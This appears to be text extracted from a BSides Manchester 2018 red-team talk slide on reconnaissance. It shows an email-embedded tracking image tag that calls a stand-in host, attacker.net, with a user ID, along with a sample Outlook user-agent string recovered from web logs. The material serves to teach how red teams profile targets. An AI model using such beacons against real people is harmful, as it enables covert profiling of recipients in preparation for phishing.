 RECONNAISSANCE
ActiveBreach
By MDSec
➤ Reconnaissance e-mail with image and system profiling links
➤ Embed in e-mail:
<img src=“http://attacker.net/logo.png?uid=1234” />
➤ Monitor web logs for results:
Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/
8.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR
3.5.30729; Microsoft Outlook 16.0.6366; ms-office; MSOffice 16)
BSIDES
MANCH35T3R
2018
BSIDES
MANCH35T3R
2018
PLATINUM SPONSORS
Cracking The Perimeter:
How Red Teams Penetrate
- Dominic Chell